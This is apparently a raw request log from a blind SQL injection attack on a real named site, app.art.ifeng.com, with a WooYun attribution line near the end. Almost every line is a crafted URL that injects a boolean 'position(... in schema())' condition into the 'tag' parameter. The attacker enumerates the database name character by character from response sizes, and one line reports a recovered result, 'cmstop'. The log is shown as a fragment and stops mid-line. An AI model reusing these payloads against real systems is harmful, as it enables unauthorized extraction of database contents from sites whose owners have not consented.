 http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('j'%20in%20schema())=6
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('k'%20in%20schema())=6
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('l'%20in%20schema())=6
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('m'%20in%20schema())=6
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('n'%20in%20schema())=6
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('o'%20in%20schema())=6
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('p'%20in%20schema())=6
0253&page=2&_=1460102652833&size=50 ---  25
[Result]: cmstop
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('%'%20in%20schema())=7
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('.'%20in%20schema())=7
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('0'%20in%20schema())=7
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('1'%20in%20schema())=7
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('2'%20in%20schema())=7
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('3'%20in%20schema())=7
0253&page=2&_=1460102652833&size=50 ---  62225
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('4'%20in%20schema())=7
0253&page=2&_=1460102652833&size=50 ---  62225
www.wooyun.org
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR(position('5'%20in%20schema())=7